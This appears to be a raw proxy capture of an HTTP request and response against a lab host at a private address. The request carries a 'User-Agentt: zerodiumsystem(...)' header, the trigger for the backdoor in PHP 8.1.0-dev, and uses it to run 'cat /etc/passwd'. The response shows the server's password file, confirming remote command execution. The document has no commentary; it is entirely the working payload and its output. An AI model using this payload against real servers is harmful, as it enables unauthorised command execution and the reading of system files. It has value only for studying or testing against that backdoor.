 Raw Params Headers Hex
GET / HTTP/1.1
Host: 192.168.40.140:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
ADMINCONSOLESESSION=LBY9g1TYdvw2RyGQCX7JTQGt7Rn6TJnDmWhyJtKwMj2n
L0M6GyyY!-1150793974; JSESSIONID=0B07F68800D0F5C0D8BD254A8748E2FF
User-Agentt: zerodiumsystem("cat /etc/passwd");
Upgrade-Insecure-Requests: 1
Raw Headers Hex Render
HTTP/1.1 200 OK
Host: 192.168.40.140:8080
Date: Tue, 01 Jun 2021 16:27:56 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
hello world